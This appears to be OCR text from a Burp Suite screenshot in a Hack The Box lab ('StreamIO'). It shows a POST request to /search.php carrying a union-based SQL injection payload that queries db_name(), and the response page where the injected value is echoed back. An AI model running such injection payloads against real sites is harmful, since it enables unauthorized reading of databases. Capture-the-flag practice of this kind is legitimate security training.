 Request
Pretty Raw Hex \n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 51
9 Origin: https://watch.streamio.htb
10 Referer: https://watch.streamio.htb/search.php
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19 q=10' union select 1,(select db_name()),3,4,5,6 --+
Search
0 highlights
Response
Pretty Raw Hex Render \n
</h3>
30 <form action="/search.php" method="POST">
31 <div class="input-group">
32 <input type="text" name="q" class="form-control" autofocus>
33 <button type="submit" class="btn btn-primary">
Search
</button>
34 </div>
35 </form>
36 <br>
<br>
37 <div>
38 <div class="d-flex movie align-items-end">
39 <div class="mr-auto p-2">
40 <h5 class="p-2">
STREAMIO
</h5>
41 </div>
42 <div class="ms-auto p-2">
43 <span class="">
3
</span>
44 <button class="btn btn-dark" onclick="unavailable();">
Watch
</button>
45 </div>
46 </div>
47 </div>
48 </body>
49 </html>
50
Search
0 highlights
Inspector
Notes
Done
1,496 bytes | 281 millis